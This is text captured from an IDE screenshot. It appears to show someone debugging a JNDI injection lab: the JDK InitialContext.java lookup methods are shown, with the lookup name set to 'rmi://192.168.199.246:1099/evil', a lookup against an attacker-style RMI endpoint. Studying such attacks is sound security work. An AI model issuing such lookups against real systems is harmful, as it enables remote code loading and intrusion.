 Server.java Client.java InitialContext.java Context.java TransformerManager.class
Audit
Reader Mode
Database
Maven
403 }
404 return getDefaultInitCtx();
405 }
406
407 // Context methods
408 // Most Javadoc is deferred to the Context interface.
409
410 public Object lookup(String name) throws NamingException { name: "rmi://192.168.199.246:1099/evil"
411 return getURLOrDefaultInitCtx(name).lookup(name); name: "rmi://192.168.199.246:1099/evil"
412 }
413
414 public Object lookup(Name name) throws NamingException {
415 return getURLOrDefaultInitCtx(name).lookup(name);
416 }
417
418 public void bind(String name, Object obj) throws NamingException {
419 getURLOrDefaultInitCtx(name).bind(name, obj);
420 }
Event Log
Variables
下午9:17 All files are up-to-date